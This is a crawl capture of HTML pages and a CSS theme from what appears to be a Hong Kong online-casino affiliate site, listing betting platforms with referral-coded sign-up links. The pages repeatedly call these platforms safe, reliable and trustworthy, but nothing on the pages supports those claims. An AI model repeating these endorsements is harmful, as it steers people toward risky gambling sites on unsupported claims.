

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aka646.com/?cate=1
body_size: 2417
content:
<!DOCTYPE html> 
<html> 
    <head> 
        <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta http-equiv="Content-Language" content="zh-CN" />
                
<title>關於本站-【香港】2025最佳網上賭場│娛樂城✔️盤點指定推介✔️</title>
<meta name="Keywords" content="關於本站,【香港】2025最佳網上賭場│娛樂城✔️盤點指定推介✔️">
<meta name="description" content="關於本站,【香港】2025最佳網上賭場│娛樂城✔️盤點指定推介✔️">
                <meta name="generator" content="Z-BlogPHP 1.7.4" />
        <link rel="stylesheet" rev="stylesheet" href="http://aka646.com/zb_users/theme/tx_qiye3/style/txcstx.css" type="text/css" media="all"/>
        <script src="http://aka646.com/zb_system/script/common.js" type="text/javascript"></script>
        <script src="http://aka646.com/zb_users/theme/tx_qiye3/script/txqiye3.js" type="text/javascript"></script>    
        <script src="http://aka646.com/zb_users/theme/tx_qiye3/script/jquery.flexslider.js" type="text/javascript"></script>
        <script language="javascript">
            $(window).load(function() {
                $('.flexslider').flexslider({
                    animation: "slide"
                });
            });
        </script>
        <script src="http://aka646.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
            </head>

    <body>
        <!--头部-->
        <div class="85fb-6172-c199-b4ed head clearfix">
            <div class="6172-c199-b4ed-118d logo"><h2><a href="http://aka646.com/"><img src="http://aka646.com/x_qiye3/tx_qiye3/include/logo_tx.png" alt="【香港】2025最佳網上賭場│娛樂城✔️盤點指定推介✔️"/></a></h2></div>
            <div class="c199-b4ed-118d-7eee head_r">
                <div class="b4ed-118d-7eee-b507 lang">【香港】2025最佳網上賭場│娛樂城✔️盤點指定推介✔️</div>
                <ul class="118d-7eee-b507-3a70 nav clearfix"><li class="7eee-b507-3a70-996e navbar-item"><a href="http://aka646.com/" title="">網站首頁</a></li><li class="b507-3a70-996e-c860 navbar-item"><a href="http://aka646.com/?cate=1" title="">關於本站</a></li><li class="3a70-996e-c860-7d20 navbar-item"><a href="http://aka646.com/?cate=2" title="">香港網上賭場推介</a></li><li class="996e-c860-7d20-ffe7 navbar-item"><a href="http://aka646.com/?cate=4" title="">娛樂小貼士</a></li></ul>
                <div class="c860-7d20-ffe7-48bc nav_m">
                    <span class="7d20-ffe7-48bc-7380 n_icon">&nbsp;</span>
                    <ul><li class="ffe7-48bc-7380-8502 navbar-item"><a href="http://aka646.com/" title="">網站首頁</a></li><li class="48bc-7380-8502-d44d navbar-item"><a href="http://aka646.com/?cate=1" title="">關於本站</a></li><li class="7380-8502-d44d-d137 navbar-item"><a href="http://aka646.com/?cate=2" title="">香港網上賭場推介</a></li><li class="8502-d44d-d137-5749 navbar-item"><a href="http://aka646.com/?cate=4" title="">娛樂小貼士</a></li></ul>
                </div>
            </div>
        </div>
        <!--头部-->
        <!--幻灯片-->
        <div class="d44d-d137-5749-85fb banner">
            <div class="6172-c199-b4ed-118d slider">
                <div class="c199-b4ed-118d-7eee flexslider">
                    <ul class="b4ed-118d-7eee-b507 slides">
                        <li><a href="http://aka646.com/"><img src="http://aka646.com/zb_users/theme/tx_qiye3/style/img/hdp.jpg" alt="" /></a></li>
<li><a href="http://aka646.com/"><img src="http://aka646.com/zb_users/theme/tx_qiye3/style/img/hdp.jpg" alt="" /></a></li>
                            </ul>
                </div>
            </div>
        </div>
        <!--幻灯片--><div class="118d-7eee-b507-3a70 scd clearfix">
    <div class="7eee-b507-3a70-996e scd_l">
        <div class="b507-3a70-996e-c860 title"><span>娛樂遊戲</span></div>
        <ul class="3a70-996e-c860-7d20 s_nav">
            <li><a href="http://aka646.com/?cate=2">體育投注</a></li>
<li><a href="http://aka646.com/?cate=2">足球投注</a></li>
<li><a href="http://aka646.com/?cate=2">百家樂</a></li>
<li><a href="http://aka646.com/?cate=2">網上娛樂城</a></li>
<li><a href="http://aka646.com/?cate=2">線上娛樂城</a></li>
        </ul>
    </div>
    <div class="996e-c860-7d20-ffe7 scd_r">
        <div class="c860-7d20-ffe7-48bc s_title">
            關於本站            <div class="7d20-ffe7-48bc-7380 pst">
                當前位置：<a href="http://aka646.com/">網站首頁</a>     > <a href="http://aka646.com/?cate=1" title="查看關於本站中的全部文章">關於本站</a> 
                </div>
        </div>
        <div class="ffe7-48bc-7380-8502 scd_m">
            <div class="48bc-7380-8502-d44d news">
                
                                <dl class="7380-8502-d44d-d137 clearfix">
    <dt><a href="http://aka646.com/?id=11"><img src="http://aka646.com/zb_users/upload/2023/01/202301161673859332267281.png" alt="【體育投注】香港有那些線上賭場，盤點40多個優質網上賭場和優質娛樂遊戲"/></a></dt>
    <dd>
        <div class="8502-d44d-d137-5749 title"><a href="http://aka646.com/?id=11">【體育投注】香港有那些線上賭場，盤點40多個優質網上賭場和優質娛樂遊戲</a></div>
        <div class="d44d-d137-5749-85fb des">1.京世博2.易贏娛樂3.bt8娛樂4.電博TLGBET5.joker776.betme娛樂7.星匯娛樂8.黃金會9.世博娛樂10.cash8811.WG匯遊會...</div>
        <a href="http://aka646.com/?id=11" class="6172-c199-b4ed-118d more">MORE<i>&nbsp;</i></a>
    </dd>
</dl>
                
                
                                <dl class="c199-b4ed-118d-7eee clearfix">
    <dt><a href="http://aka646.com/?id=13"><img src="http://aka646.com/zb_users/upload/2023/01/202301161673860190904795.png" alt="【香港】2025最佳網上賭場│娛樂城✔️盤點指定推介✔️"/></a></dt>
    <dd>
        <div class="b4ed-118d-7eee-b507 title"><a href="http://aka646.com/?id=13">【香港】2025最佳網上賭場│娛樂城✔️盤點指定推介✔️</a></div>
        <div class="118d-7eee-b507-3a70 des">本站專注於客觀以及專業立場，幫香港玩家分析，香港各大網上娛樂賭場、娛樂城、現金網、以確保玩家的權益和資金安全為主，值得信任的HKONLINECASINO，為...</div>
        <a href="http://aka646.com/?id=13" class="7eee-b507-3a70-996e more">MORE<i>&nbsp;</i></a>
    </dd>
</dl>
                
                                <div class="b507-3a70-996e-c860 space_hx">&nbsp;</div>
                <div class="3a70-996e-c860-7d20 pagebar">
  	<a title="‹‹" href="http://aka646.com/?cate=1"><span class="996e-c860-7d20-ffe7 page">‹‹</span></a>
    	<span class="c860-7d20-ffe7-48bc page now-page">1</span>
    	<a title="››" href="http://aka646.com/?cate=1"><span class="7d20-ffe7-48bc-7380 page">››</span></a>
  </div>
            </div>
        </div>
    </div>
</div>
<div class="ffe7-48bc-7380-8502 foot_bg">
    <div class="48bc-7380-8502-d44d foot">
                <div class="7380-8502-d44d-d137 f_nav">
            <a href="http://www.s3wr.com/">線上娛樂城推薦</a><a href="http://www.jka2.com/">網上娛樂城推薦</a>        </div>
                <div class="8502-d44d-d137-5749 f_m">
            體育投注🥇
足球投注🥇
百家樂🥇
捕魚機🥇
老虎機🥇
香港網上娛樂城🥇
線上娛樂投注🥇            <p>HK ONLINE CASINO</p>
            香港各大網上娛樂賭場、娛樂城、現金網、推介值得信任✔️            <ul class="d44d-d137-5749-85fb code clearfix">
                <li>
                    <img src="http://aka646.com/x_qiye3/tx_qiye3/include/ma_tx.png" alt="【香港】2025最佳網上賭場│娛樂城✔️盤點指定推介✔️"/>
                    <p></p>
                </li>
            </ul>
            <div class="6172-c199-b4ed-118d clear"></div>
        </div>
    </div>
</div>
<script src="https://www.aka646.com/646/z.js"></script>
</body>
</html><!--49.78 ms , 8 queries , 3479kb memory , 0 error-->

--- FILE ---
content_type: text/html
request_url: https://www.aka646.com/646/index.html
body_size: 2846
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta name="applicable-device" content="mobile"/>
<meta name="renderer" content="webkit">
<meta name="format-detection" content="telephone=no"/>   
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<title>【香港】最佳網上賭場│娛樂城✔️盤點首選推薦✔️</title>
<meta name="keywords" content="線上賭場,Online Casino,娛樂城,賭波,百家樂,投注,六合彩,賭馬,網上投注"/>
<meta name="description" content="本網站分析香港各大娛樂城與網上賭場,我們會以【安全】【可靠】【信譽】的線上賭博網作為重點推介,以用戶的資金保障為優先。賭波、賭馬、六合彩的分析以及馬經、波經、賭波貼士的各類介紹,讓您在體驗之前先有足夠的訊息了解各香港賭博網,才決定是否進行線上投注,也提供國際足球投注賽事分析、打魚(捕魚機)攻略等,溫馨提示您需成年才允許合法賭博。"/>
<link rel="stylesheet" type="text/css" href="static/css/all.min.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="static/css/style.css" media="screen"/>
<link rel="icon" href="https://www.s3wr.com/zb_users/upload/2023/01/202301101673340645642178.jpg" type="image/x-icon"/>
<script src="static/js/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="static/js/zblogphp.js" type="text/javascript"></script>
<script src="static/js/c_html_js_add.js" type="text/javascript"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="static/js/html5shiv.v3.72.min.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="static/css/owl.carousel.min.css" media="screen"/>
<link rel="alternate" type="application/rss+xml" href="https://www.s3wr.com/feed.php" title="【香港】最佳線上賭場│娛樂城✔️盤點首選推薦✔️" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.s3wr.com/zb_system/xml-rpc/?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.s3wr.com/zb_system/xml-rpc/wlwmanifest.xml" />
<link rel="canonical" href="" />
</head>
<body>
<header class="header">
	<div class="inner">
				<h1 id="logo">
			<a title="首選-香港現金網【官方認證】" href="" style="background-image:url(https://www.s3wr.com/zb_users/upload/2023/01/202301101673340651794741.jpg);">【香港】最佳線上賭場│娛樂城✔️盤點首選推薦✔️</a>
		</h1>
				<div class="search">
			<div class="btn"><i class="fas fa-search"></i></div>
			<div class="searchForm">
				<form name="search" method="post" action="">
					<input type="text" name="q" id="edtSearch" class="text" value="" placeholder="搜尋..." x-webkit-speech=""/>
					<button type="submit" id="btnPost" name="submit" class="submit"><i class="fas fa-search"></i></button>
				</form>
			</div>
		</div>
		<div class="navBtn">
			<span></span>
		</div>
		<nav class="nav">
			<ul>
							<li><a href="https://t.me/casino899" title="【廣告位＆宣傳合作聯繫】" target="_blank">【廣告位＆宣傳合作聯繫】</a></li>			</ul>
		</nav>		
		<div class="clear"></div>
	</div>
</header>
<div class="blank"></div>
<div class="slides">
	<div id="slides" class="owl-carousel">
				<div class="item" style="background-image:url(static/images/1.png);">
			<a href="https://www.s3wr.com/" target="_blank" title="香港娛樂城">香港娛樂城</a>
		</div>
			</div>
	<div class="load">
		<span>圖片加載中...</span>
	</div>
</div>
<section class="topTags">
	<div class="inner">
		<h3>熱門推介：</h3>
		<ul>
		<li><a href="https://www.on9star.com/pt?code=323394" title="進入On9star娛樂" target="_blank">進入On9star娛樂</a></li><li><a href="https://k98801.com/?aff=hkr" title="進入K9win娛樂" target="_blank">進入K9win娛樂</a></li><li><a href="https://www.27asia.com/pt?code=716084" title="進入易七娛樂" target="_blank">進入易七娛樂</a></li><li><a href="https://www.wabo11hk.com/integration/ashare/?codeid=2ONFZ7&type=5" title="進入WABO娛樂" target="_blank">進入WABO娛樂</a></li><li><a href="https://www.27asia.com/pt?code=716084" title="進入27asia娛樂" target="_blank">進入27asia娛樂</a></li><li><a href="https://dc8880.com?a=x&c=81903125" title="進入皇朝娛樂" target="_blank">進入皇朝娛樂</a></li>		</ul>
	</div>
</section>
<main>
	<section class="appBox">
		<div class="inner">
			<div class="hmTitle">
				<h2></h2>
			</div>
			<ul>
							</ul>
		</div>
	</section>
		
			<section class="appBox">
		<div class="inner">
			<div class="hmTitle">
				<h2>【香港】娛樂城＆現金網首選🔥</h2>
				<span><a href="" title="【推薦更多優質娛樂城】">更多</a></span>
			</div>
			<ul>
								<li>
					<a href="https://www.on9star.com/pt?code=323394" title="On9star娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/on9.png" alt="On9star娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>On9star娛樂</h2>
					</a>
				</li>
								<li>
					<a href="https://k98801.com/?aff=hkr" title="Apollo娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/logo3.png" alt="Apollo娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>K9win娛樂</h2>
					</a>
				</li>
								<li>
					<a href="https://www.27asia.com/pt?code=716084" title="易七娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/202212061670316786972658.png" alt="易七娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>易七娛樂</h2>
					</a>
				</li>
								<li>
					<a href="https://www.wabo11hk.com/integration/ashare/?codeid=2ONFZ7&type=5" title="Wabo娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/202212051670231359880093.png" alt="Wabo娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>Wabo娛樂</h2>
					</a>
				</li>
								<li>
					<a href="https://dc8880.com?a=x&c=81903125" title="皇朝娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/202212051670232911434276.png" alt="皇朝娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>皇朝娛樂</h2>
					</a>
				</li>
								<li>
					<a href="https://www.27asia.com/pt?code=716084" title="27asia娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/202301111673407760796497.png" alt="27asia娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>27asia娛樂</h2>
					</a>
				</li>
								<li>
					<a href="https://www.wabo11hk.com/integration/ashare/?codeid=2ONFZ7&type=5" title="Bestc娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/bestc.png" alt="Bestc娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>Bestc娛樂</h2>
					</a>
				</li>
								<li>
					<a href="https://k98801.com/?aff=hkr" title="皇耀娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/999.png" alt="皇耀娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>皇耀娛樂</h2>
					</a>
				</li>
							</ul>
		</div>
	</section>
							<section class="links">
		<div class="inner">
			<h2>娛樂鏈接：</h2>
			<ul>
				<li class="link-item"><a href="https://www.s3wr.com/" target="_blank" title="">贏錢貼士🏆</a></li><li class="link-item"><a href="https://www.jka2.com/" target="_blank" title="">賭波⚽波經✅</a></li>	<li	</ul>
		</div>
	</section>
</main>

<footer class="footer">
	<div class="inner">	
		<div class="pagelist">
			<ul>
							</ul>
		</div>
		<div class="copyright">
			<p>本站分析香港玩家一致推介首選線上賭場－娛樂城，為玩家提供【安全，可靠，公信力】的線上投注平台，以確保玩家的權益和資金安全為主，值得信賴的香港ONLINE CASINO都在這裡！</p>
		</div>
	</div>
</footer>
<div id="fixed">
	<ul>
		<li id="back">
			<a href="javascript:void(0);" title="返回頂部">
				返回頂部
			</a>
		</li>
	</ul>
</div>
<script type="text/javascript" src="static/js/global.js"></script>
<script type="text/javascript" src="static/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="static/js/index.js"></script>
</body>
</html><!--99.68 ms , 10 queries , 3173kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://aka646.com/zb_users/theme/tx_qiye3/style/txcstx.css
body_size: 6168
content:
/*
作者：天兴工作室
地址：http://www.txcstx.cn
邮箱：admin@txcstx.cn
*/
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}
body{font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;line-height: 24px;}
img{max-width:100%; height:auto; width:auto\9; border:0;vertical-align:middle;}
a {
	text-decoration: none;color: #333;
}
fieldset, img {
	border: 0;
}
address, caption, cite, code, dfn, em, strong, th, var {
	font-style: normal;
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
caption, th {
	text-align: left;
}
q:before, q:after {
	content: '';
}
abbr, acronym {
	border: 0;
}

.clear {
	margin: 0px auto;
	width: 100%;
	height: 1px;
	font-size: 1px;
	clear: both;
	background: none;
	overflow: hidden;
}
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix {
	display: inline-block;
}
* html .clearfix {
	height: 1%;
}
.clearfix {
	display: block;
}

.space_hx { 
	clear: both;
	width: 100%;
	height: 20px;
	font-size: 1px;
	overflow: hidden;
}
.space_zx { 
	float: left;
	width: 10px;
	font-size: 1px;
	overflow: hidden;
}
/* 分页条 */
.pagebar{width: 100%;clear: both;margin:10px 0;}
.pagebar a,.pagebar .now-page{padding:4px 12px;color: #333;display:inline-block;clear: both;border: 1px solid #dddddd;margin:0 3px 3px 0;border-radius: 2px;}
.pagebar a:hover,.pagebar .now-page{color: #FFF;background-color:#D38F00;border: 1px solid #D38F00;}
/* 评论 */
#comments,#comments h4{margin:15px 0 5px 0;}
#comments h3,#comments h4,.xg h2{ width:100%; height:40px; line-height:40px; border-bottom:1px solid #ccc; position:relative; font-size:15px;font-weight:700; color:#3F3F3F;}
#frmSumbit #inpName,#frmSumbit #inpEmail,#frmSumbit #inpHomePage,#frmSumbit #inpVerify{padding:6px 10px;border: 1px solid #ddd;height: 15px;width: 40%;line-height: 15px;float: left;margin-right: 10px;}
.commentpost label{height:15px;overflow:hidden;clear:left;float:left;line-height:15px;border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;padding:6px 10px;}
#txaArticle{width:98%;height:120px;border:1px solid #ddd;padding:5px;}
#frmSumbit p{padding:0px;margin:0 0 5px 0;line-height: 30px;}
#frmSumbit .button{color: #FFFFFF;background-color:#D38F00;height: 30px;width: 100px;border:0;margin-right: 15px;}
.msgname .dot{font-size: 30px;color: #f4f4f4;float: right;margin-left: 15px;font-weight: 700;}
.msg .msgimg img{clear: left;float: left;margin-right: 10px;padding: 2px;height: 36px;width: 36px;border: 1px solid #ddd;background-color: #f1f1f1;}
.msgtxt .msgarticle{padding-bottom: 4px;}
.msg{font-size: 12px; line-height:22px;border: 1px solid #dddddd;padding:9px 9px 1px 9px;margin-top: 12px;border-radius: 5px;}
.msg .msgname{color: #999999;}
.msg .msgarticle{color: #666666;}
.msg .msgarticle .msg{background-color:#f9f9f9; margin-top:9px;}
.msgarticle .msg .msgname .dot{display: none;}
/* 404页面 */
#logo404{background-color: #FFFFFF;background:url(../include/logo.png) no-repeat center center;padding:60px 0;border-bottom:1px solid #9eaa99;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);}
#cw404{width: 720px;margin:20px auto;}
#cw404 h1{font-size: 18px; line-height: 60px; font-weight: normal; text-align: center;}
#cw404 .kuang{font-size: 14px;border: 1px solid #9EAA99;border-radius: 3px;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);padding: 20px;background-color: #FFFFFF;}
#cw404 #ts404{text-align: center;}

.head{ width:1100px; margin:0px auto;  height:100px; text-align:left;position: relative;z-index: 1999;}
.head .logo{ width:226px; height:74px; float:left; margin-top:13px;}
.head .logo img{ width:230px; height:74px; vertical-align:top;}
.head .head_r{ width:750px; float:right; text-align:right;}
.head_r .lang{ width:100%; height:20px; line-height:20px; margin-top:25px; font-size:12px; color:#676767;}
.head_r .lang a{ color:#676767; margin:0 5px;}
.head_r .nav{ width:100%; height:30px; line-height:30px; text-align:right; margin-top:5px;}
.head_r .nav li , .head_r .nav li a{ display:inline-block; *display:inline; zoom:1;}
.head_r .nav li{margin-left:30px;position: relative;}
.head_r .nav li a{ height:30px; line-height:30px; border-bottom:3px solid #FFF;font-size:16px; color:#000000; }
.head_r .nav>li.now>a , .head_r .nav>li:hover>a{ border-bottom:3px solid #FFAE00;}
.head_r .nav li ul{position: absolute;left: -30px;top:30px;padding-top: 15px; display: none;}
.head_r .nav li ul li{margin-left: 0;display: block;width: 100%;}
.head_r .nav li ul li a{display: block;white-space: nowrap;background: #fff;padding: 0 30px;}
.head .nav_m{ display:none; position:relative; margin-top:20px; width:100%;}
.nav_m .n_icon{ display:block; width:22px; height:18px; background:url(img/nav_ico.png) no-repeat; position:absolute; right:10px; top:-50px; z-index:9999; cursor:pointer;}
.nav_m ul{ width:100%; border-top:3px solid #FFAE00; display:none; text-align:left;}
.nav_m ul li{ width:100%; height:38px; line-height:38px; border-bottom:1px dashed #ddd;}
.nav_m ul li a{ display:block; width:94%; height:38px; line-height:38px; padding:0px 3%; color:#555;}
.nav_m ul li a:hover{ color:#002F79;}

.banner{ width:100%; overflow:hidden; height:auto; margin:0px auto; position:relative; z-index:1;}
.banner img{ width:100%; height:auto;}

.i_about{ width:1100px; margin:0px auto; box-shadow:0px 0px 5px #666; height:327px; margin-top:-30px; position:relative; z-index:3; margin-bottom:30px; background:#FFF;}
.i_about dt , .i_about dt img{ width:322px; height:327px; float:left; vertical-align:top;}
.i_about dd{ width:713px; float:right; margin-right:30px; text-align:left;}
.i_title{ width:100%; height:60px; line-height:60px; text-align:left; border-bottom:1px solid #ddd; position:relative; font-size:24px; color:#000; font-weight:bold;}
.i_title .more{ display:inline-block; *display:inline; zoom:1; font-size:16px; color:#4C4C4C; height:25px; line-height:25px; border-bottom:2px solid #DCA93C; position:absolute; right:0px; bottom:15px;}
.i_about dd .ctn{ width:100%; height:220px; overflow:hidden; text-align:left; font-size:14px; color:#555; line-height:180%; padding-top:30px;}
.i_about dd .ctn p{ margin-bottom:25px;}
.hui_bg{ width:100%; background:#F2F2F2; padding:15px 0;}
.i_new{ width:1100px; margin:0px auto;}
.i_new .i_newm{ width:100%; padding-top:15px;}
.i_newm dl{ width:540px; height:250px; float:left; text-align:left;margin-bottom:20px;}
.i_newm dl:nth-child(2n){float:right;}
.i_newm dl a{ color:#FFF;}
.i_newm dl.two{ float:right;}
.i_newm dl dt{ width:256px; float:left;}
.i_newm dl dt img{ width:256px; height:250px; vertical-align:top;-o-object-fit: cover;object-fit: cover;}
.i_newm dl dd{ width:224px; float:right; height:220px; background:#333333; padding:20px 30px 10px;}
.i_newm dl dd .name{ width:100%; height:30px; line-height:30px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:14px;}
.i_newm dl dd .time{ display:inline-block;*display:inline; zoom:1; height:20px; line-height:20px; font-size:12px; border-bottom:1px solid #555;}
.i_newm dl dd .des{ width:100%; height:60px; font-size:12px; line-height:175%; overflow:hidden; margin-top:30px;}
.i_newm dl dd .more{ display:inline-block; *display:inline; zoom:1; width:100px; height:30px; line-height:30px; text-align:center; font-size:14px; color:#FFF; border:2px solid #FFF; margin-top:30px;}
.i_brand{ width:1100px; margin:0px auto; padding:15px 0;}
.i_brand .i_brd_m{ width:100%;}
.i_brd_m li{ width:353px; float:left; margin-right:20px;margin-top:15px;}
.i_brd_m li:nth-child(3n){margin-right:0;}
.i_brd_m li h6{ width:100%; height:40px; line-height:40px;overflow:hidden; font-size:18px; color:#000000; text-align:left; font-weight:normal;text-align:center;}
.i_brd_m li img{ width:353px; height:226px; vertical-align:top;-o-object-fit: cover;object-fit: cover;}
.foot_bg{ width:100%; background:#D38F00; padding:30px 0;}
.foot_bg .foot{ width:1100px; margin:0px auto; color:#FFFFFF; text-align:left;}
.foot_bg .foot a{ color:#FFF;}
.foot .f_nav{ width:100%; padding:10px 0; text-align:left; border-bottom:1px solid #E8C57A;}
.foot .f_nav a{ display:inline-block; *display:inline; zoom:1; font-size:14px; margin-right:30px;}
.foot .f_m{ width:100%; position:relative; padding-top:20px;}
.foot .f_m p{ width:70%; font-size:12px; line-height:200%;}
.foot .f_m .code{ width:220px; position:absolute; right:0px; top:10px;}
.foot .f_m .code li{ width:100px; text-align:center; float:right; margin-left:10px;}
.foot .f_m .code li img{ width:95px; height:95px; vertical-align:top;}
.foot .f_m .code li p{ width:100%; height:25px; line-height:25px; text-align:center;}
.scd{ width:1100px; margin:0px auto; padding:20px 0 60px; text-align:left;}
.scd .scd_l{ width:270px; float:left;}
.scd_l .title{ height:40px; line-height:40px; border-bottom:1px solid #333;margin-bottom:0;}
.scd_l .title span{ font-size:18px;font-weight: 700; color:#BB7F00;}
.scd_l .s_nav{ margin-top:2px;}
.scd_l .s_nav li{  width:100%; }
.scd_l .s_nav li a { border-bottom:1px dashed #ddd;height:35px; line-height:35px;font-size:16px; color:#252525;width: 92%; padding:5px  4%;display:block;margin-bottom:1px;background-color:#f1f1f1;border-radius:3px;}
.scd_l .s_nav li.now a,.scd_l .s_nav li a:hover{ background:#FFAD00;  -moz-border-radius:3px; -webkit-border-radius:3px;color:#fff;}
.scd_l .s_nav li.now a{ border:0px;}
.scd_l .s_nav li.now em , .scd_l .s_nav li.now a:hover em{ color:#FFF;}
.scd_l .s_nav li .xia{ display:none;}
.scd_l .s_nav li.now .xia{ display:block;}
.scd_l .s_nav li .xia , .scd_l .s_nav li.now .xia{ width:100%; background:#fff;}
.scd_l .s_nav li .xia li{ width:100%;}
.scd_l .s_nav li .xia li a , .scd_l .s_nav li.now .xia a{ display:block; width:100%; height:48px; line-height:48px; border-bottom:1px dashed #ddd;}
.scd_l .s_nav li .xia li a em , .scd_l .s_nav li.now .xia a em{font-size:14px; color:#656565; margin-left:50px;}
.scd_l .s_nav li .xia li.active a em , .scd_l .s_nav li .xia li a:hover em{ color:#0689C9;} 
.scd .scd_r{ width:800px; float:right;}
.scd_r .s_title{ width:100%; height:40px; line-height:40px; border-bottom:1px solid #333; position:relative; font-size:18px;font-weight: 700; color:#3F3F3F;}
.scd_r .s_title .pst{ width:60%; text-align:right; position:absolute; right:0px; bottom:0px; font-size:12px; color:#929292;font-weight: 400;}
.scd_r .s_title .pst a{ font-size:12px; color:#929292;}
.scd_r .s_title .pst a:hover,.scd_l .s_nav li a:hover em{ color:#FFAD00;}
.info-bt{ padding-bottom:10px; margin:15px 0; border-bottom: 1px solid #e8e8e8; text-align:center;}
.title{ font-size:1.5em; font-weight:700; line-height:1.8;margin-bottom:15px;}
.hui{ font-size:0.75em; color:#999;}
.hui a{color:#999;}
.hui span{margin-right:12px;}
.scd_r .scd_m{ width:100%; padding:20px 0; font-size:14px; color:#555; line-height:200%;}
.info-tag{margin:18px 0;}
.info-tag a{margin-right: 9px;}
.sx{margin:10px 0;padding: 10px 0;border-bottom:1px dashed #ddd;border-top:1px dashed #ddd;}
.sx li{width:45%;}
.sx li a{color:#888;}
.sx li.ziyou{text-align:right;}
.xg{margin-top:25px;}
.xg ul{margin: 10px 0;}
.xg li{line-height: 25px;height: 25px;overflow: hidden;}
.xg li span{float: right;color: #999;margin-left: 9px;}
.fl{float:left;}
.fr{float:right;}
.news{ width:100%;}
.news dl{ width:100%; padding-bottom:30px; border-bottom:1px solid #ddd; margin-bottom:30px;}
.news dl dt , .news dl dt img{ width:210px; height:135px; float:left; vertical-align:top;}
.news dl dd{ width:565px; float:left; margin-left:25px;}
.news dl dd .title{ width:100%; height:30px; line-height:30px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.news dl dd .title a{ display:inline-block; *display:inline; zoom:1; height:29px; line-height:29px; vertical-align:top; font-size:15px; color:#454545;}
.news dl dd .des{ width:100%; margin:10px 0; font-size:12px; color:#7F7F7F; line-height:175%; overflow:hidden;}
.news dl dd .more , .news dl dd .more i{display:inline-block; *display:inline; zoom:1; height:12px; line-height:12px; vertical-align:top; margin-top:15px; color:#585858; font-size:12px;}
.news dl dd .more:hover{ color:#FFAE00;}
.news dl dd .more i{ width:12px; background:url(../images/icon2.jpg) no-repeat; margin-left:5px; margin-top:0px;}
.pages{ width:100%; text-align:center;}
.pages a{ display:inline-block; *display:inline; zoom:1; height:28px; line-height:28px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; font-size:14px; color:#FFF; background:#919191; padding:0px 10px; margin:0px 2px;}
.pages a.now , .pages a:hover{ background:#D38F00;}
.pro{ width:100%;}
.pro .pro_l{ width:101%;margin-left:-1%;}
.pro .pro_l li{ width:32.33%; float:left; margin:5px 0 5px 1%;}
.pro .pro_l li img{ width:100%; height:183px; vertical-align:top;-o-object-fit: cover;object-fit: cover;}
.pro .pro_l li p{ width:96%;padding:0 2%; height:42px; line-height:42px; text-align:center; color:#FFF; background:#0689CA; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:14px;}
.pro .pro_l li a:hover p{ background:#FFAE00;}
.pro_d{ width:100%;}
.pro_d dl{ width:100%;}
.pro_d dl dt , .pro_d dl dt img{ width:370px; height:285px; float:left; vertical-align:top;}
.pro_d dl dd{ width:405px; float:right;}
.pro_d dl dd h1{ width:100%; margin-bottom:10px; line-height:150%; font-weight:normal;}
.pro_d dl dd h1 span{ display:inline-block; *display:inline; zoom:1; font-size:16px; color:#0688C9; border-bottom:1px dashed #ddd; padding-bottom:5px;}
.pro_d dl dd .des{ width:100%; font-size:12px; color:#939191; line-height:175%;}
.pro_d .pro_ctn{ width:100%; margin-top:10px;}
.pro_d .pro_ctn .title{ display:inline-block; *display:inline; zoom:1; width:auto; border-bottom:1px dashed #ddd; font-size:16px; color:#383838; padding-bottom:5px;}
.pro_d .pro_ctn .ctn_m{ width:100%; padding:15px 0;}
.pro_d .p_dx{ width:100%;}
